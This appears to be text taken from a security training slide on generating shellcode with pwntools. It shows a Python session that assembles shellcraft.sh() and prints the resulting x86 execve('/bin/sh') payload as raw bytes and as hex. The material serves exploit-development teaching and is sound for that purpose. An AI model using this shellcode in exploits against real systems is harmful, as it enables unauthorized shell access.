 Cybe
02 Shellcode
• Making Shellcode with pwntools
asm() function provides assemble.
>>> print asm(shellcraft.sh())
jhh///sh/bin��h�4$ri1�QjY�Q��1�j
X̀
>>>
>>> print asm(shellcraft.sh()).encode('hex')
6a68682f2f2f73682f62696e89e368010101018134247269010131c9516a045901e15189e131d26a0b58cd80